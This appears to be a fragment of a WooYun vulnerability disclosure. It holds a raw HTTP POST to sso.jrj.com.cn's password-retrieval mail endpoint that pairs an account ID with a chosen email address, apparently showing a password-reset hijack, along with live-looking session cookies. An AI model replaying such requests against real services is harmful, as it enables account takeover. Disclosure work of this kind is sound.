 POST /sso/ajaxSendMail?passportId=150319010027660166&email=14 49@qq.com HTTP/1.1
Host: sso.jrj.com.cn
Proxy-Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*
Origin: http://sso.jrj.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://sso.jrj.com.cn/sso/retrievePassport/retrieveByEmailEnter.jsp?passportId=150319010027660166&email=1964595
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=75E1B009DC0B335FF9C335283A77958F; Hm_lvt_0e581bf85ee7178af93b706b04584c49=1414645505;
vjuids=c3ced225d.14c5578d883.0.be4f0441; lv=1429361536; vn=1; pv_uid=1429361537202; JRJ.SSOUser_LID=luoluo123; ADVS=32d4
ASL=16559,lzsoq,6f149c0a6f149c0a6f149c0a6f149c0a6f149c0a; jrj1=15196,1430727942,1,86400; channelCode=3763BEXX;
WTID_JRJ=111.20.156.10-1426736938.191436; vjlast=1427363125.1430726480.11; _ga=GA1.3.1548115377.1414645505; _gat=1; ADVC
vc_id=598f29b9-928f-4e2f-8057-328c7d144afd-1; WT_FPC=id=27657b07658309234391426736933498:lv=1430726843096:ss=14307264824
WTID_T=111.20.156.10-1426736944.136984
www.wooyun.org